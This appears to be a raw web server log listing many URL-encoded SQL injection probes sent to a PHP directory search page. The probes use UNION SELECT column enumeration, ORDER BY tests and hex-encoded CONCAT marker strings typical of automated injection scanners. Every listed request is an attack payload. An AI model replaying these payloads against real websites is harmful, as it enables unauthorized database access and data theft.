 1 /assets/php/directory/list.php?search=-2513%27%20UNION%20ALL%20SELECT%20%27qbkqq%27%7C%7C%27tjEitGBjZR%27%7C%7C%27qqxbq%27%2C66%2C66%2C66%2C66%2C66--%20-
1 /assets/php/directory/list.php?search=-2509%27%29%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-2506%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2C%27qbkqq%27%7C%7C%27sRreyvZmrt%27%7C%7C%27qqxbq%27--%20-
1 /assets/php/directory/list.php?search=-2455%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-2353%29%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2CCONCAT%280x71626b7171%2C0x6c4a4b6c48484c75547561566d666f6f77486b61756d6275615247545242
696d484f6a4677674154%2C0x7171786271%29%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-2254%27%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2C%27qbkqq%27%7C%7C%27iTxLPlwcnMTlgBNcsmSbznOXfbLvKVOnzSkuTxPH%27%7C%7C%27qqxbq%27%2C66-
-%20-
1 /assets/php/directory/list.php?search=-2248%29%20UNION%20ALL%20SELECT%20CONCAT%280x71626b7171%2C0x754b566443447758484b%2C0x7171786271%29%2C66%2C66%2C66%2C66%2C66%2C66%2C66%2
C66%23
1 /assets/php/directory/list.php?search=-2234%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2C%27qbkqq%27%7C%7C%27pzacDFYYzJ%27%7C%7C%27qqxbq%27%2CNULL--%20-
1 /assets/php/directory/list.php?search=-2141%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-2081%29%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-2079%20UNION%20ALL%20SELECT%2066%23
1 /assets/php/directory/list.php?search=-2055%27%20UNION%20ALL%20SELECT%20NULL%2C%27qbkqq%27%7C%7C%27RxKJxaSAvJyleSxYjqsHgZQQziGSCIOguokgrfsl%27%7C%7C%27qqxbq%27%2CNULL%2CNULL%2CNU
LL%2CNULL--%20-
1 /assets/php/directory/list.php?search=-1925%25%27%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-1814%29%20UNION%20ALL%20SELECT%2066%2C66%2C66%23
1 /assets/php/directory/list.php?search=-1791%25%27%20UNION%20ALL%20SELECT%2066%23
1 /assets/php/directory/list.php?search=-1493%29%20UNION%20ALL%20SELECT%2066%2C66%2CCONCAT%280x71626b7171%2C0x55517953564c71757858487a57505a7872704b504d6446626f5858746557716e574b41
6a544c5355%2C0x7171786271%29%2C66%2C66%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-1346%29%20ORDER%20BY%208778%23
1 /assets/php/directory/list.php?search=-1334%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-1159%20UNION%20ALL%20SELECT%2066%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-1131%27%20ORDER%20BY%205865%23
1 /assets/php/directory/list.php?search=-1128%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2C%27qbkqq%27%7C%7C%27vwQfJkiVzMncjcCODbCORjFlQaZbkNPvhBffXift%27%7C%7C%27qqxbq%
27%2CNULL--%20-
1 /assets/php/directory/list.php?search=-1109%25%27%20UNION%20ALL%20SELECT%2066%2C66%2C66%2CCONCAT%280x71626b7171%2C0x7a466571774e456b6678775468584f6a766b4a5956674d6943506252546c4c
4657506e436d7a4364%2C0x7171786271%29%2C66%2C66%2C66%2C66%23
1 /assets/php/directory/list.php?search=-1002%29%20UNION%20ALL%20SELECT%2066%2C66%2CCONCAT%280x71626b7171%2C0x7753756e646b58645950%2C0x7171786271%29%2C66%2C66%2C66%2C66%2C66%2C66%2
C66%23